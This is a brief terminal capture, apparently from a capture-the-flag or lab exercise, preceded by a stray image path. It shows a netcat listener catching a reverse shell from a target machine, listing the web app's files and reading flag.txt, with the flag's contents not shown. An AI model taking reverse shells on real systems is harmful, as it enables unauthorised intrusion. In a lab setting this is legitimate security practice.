 eedback
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.43.114] from (UNKNOWN) [10.10.96.236] 40226
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
Dockerfile
index.html
launch.sh
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$ cd ~ && ls
app
flag.txt
launch.log
$ cat flag.txt
$